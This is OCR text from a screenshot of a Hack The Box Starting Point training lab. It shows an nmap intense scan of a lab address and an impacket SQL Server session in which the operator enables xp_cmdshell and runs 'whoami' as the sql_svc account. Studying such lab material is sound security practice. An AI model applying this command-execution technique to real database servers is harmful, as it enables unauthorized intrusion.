 Applications Places Terminal Aug 11 18:30
Ope Chat vCar Over Beej Editi Gett vCa icons beee955 MSSQL
https://app.hackthebox.com/starting-point
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Goog
HACKTHEBOX
Search Hack The Box
Zenmap
Scan Tools Profile Help
Target: 10.129.111.191 Profile: Intense scan Scan Cancel
Command: nmap -T4 -A -v 10.129.111.191
Hosts Services
Nmap Output Ports / Hosts Topology Host Details Scans
OS Host
nmap -T4 -A -v 10.129.111.191 Details
10.129.111
21:48 UTC
NSE: Loaded 155 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 21:48
Completed NSE at 21:48, 0.00s elapsed
Initiating NSE at 21:48
Completed NSE at 21:48, 0.00s elapsed
Initiating NSE at 21:48
Completed NSE at 21:48, 0.00s elapsed
Initiating Ping Scan at 21:48
Scanning 10.129.111.191 [4 ports]
Completed Ping Scan at 21:48, 0.14s elapsed (1 total
hosts)
Filter Hosts
HTB for Business
raven@TheMuffinMan: ~/impacket/examples
raven@TheMuffinMa... raven@TheMuffinMa... root@TheMuffinMan...
user connections 0 32767 0
0
user options 0 32767 0
0
xp_cmdshell 0 1 0
0
SQL (ARCHETYPE\sql_svc dbo@master)> EXEC sp_configure 'xp_cmdshell', 1;
[%] EXEC sp_configure 'xp_cmdshell', 1;
[*] INFO(ARCHETYPE): Line 185: Configuration option 'xp_cmdshell' changed from 0
to 1. Run the RECONFIGURE statement to install.
SQL (ARCHETYPE\sql_svc dbo@master)> RECONFIGURE;
[%] RECONFIGURE;
SQL (ARCHETYPE\sql_svc dbo@master)> xp_cmdshell "whoami"
[%] exec master..xp_cmdshell '"whoami"'
output
-----------------
archetype\sql_svc
NULL
SQL (ARCHETYPE\sql_svc dbo@master)>
****************
$_
1